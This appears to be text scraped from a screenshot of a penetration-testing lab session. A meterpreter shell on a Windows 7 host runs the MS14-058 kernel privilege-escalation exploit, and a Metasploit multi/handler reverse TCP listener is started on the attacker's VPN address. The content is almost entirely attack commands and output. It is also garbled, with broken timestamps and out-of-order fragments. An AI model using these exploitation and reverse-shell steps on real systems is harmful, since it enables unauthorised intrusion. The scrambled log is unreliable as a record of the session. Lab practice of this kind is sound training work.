 windows-kernel-exploit...
msfconsole
02:57 AM
msfconsole
sudo openvpn lab_s3rpentsec.ovpn
xrwxrwx 28:40 -0400
000000/-- 0 fif 1969-12-31 19: pagefile.sys
------- 00:00 -0500
100666/rw 5686 fil 2007-11-07 01: vcredist.bmp
-rw-rw- 00:40 -0500
meterpreter > cd Temp\\
meterpreter > ls
Listing: C:\Temp
================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwx 3824859 fil 2022-04-22 19:5 MS14-058.exe
rwxrwx 0:01 -0400
100777/rwx 7168 fil 2022-04-22 19:5 esc.exe
rwxrwx 0:10 -0400
meterpreter > shell
Process 3032 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights rese
rved.
C:\Temp>.\MS14-058.exe esc.exe
msfconsole
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:e2:f3:52:f3  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.2.151  netmask 255.255.255.0  broadcast 192.168.2.255
inet6 fe80::a00:27ff:fe34:2156  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:34:21:56  txqueuelen 1000  (Ethernet)
RX packets 48216  bytes 43770309 (41.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 88873  bytes 19722981 (18.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 115053  bytes 25950064 (24.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 115053  bytes 25950064 (24.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.96  netmask 255.255.254.0  destination 10.10.14.96
inet6 fe80::52e3:f21e:c687:9e5e  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::105e  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 8735  bytes 4646850 (4.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 63517  bytes 10134115 (9.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set LHOST 10.10.14.96
LHOST => 10.10.14.96
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.96:4444